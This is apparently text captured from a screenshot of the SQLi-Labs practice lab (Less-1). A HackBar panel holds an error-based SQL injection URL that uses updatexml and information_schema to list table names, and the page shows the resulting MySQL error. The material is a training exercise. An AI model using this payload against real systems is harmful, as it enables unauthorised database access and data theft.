 Less-1 **Error Based- String**
193.112.113.137/sqlilabs/Less-1/?id=1' and (updatexml(1,concat(0x7e,(select ta
Welcome Dhakkan
Subquery returns more than 1 row
SQLI DUMB SERIES-1
HackBar Inspector Console Debugger {} Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://193.112.113.137/sqlilabs/Less-1/?id=1' and (updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security'),0x7e),1))--+
Split URL
Execute
Post data Referrer User Agent Cookies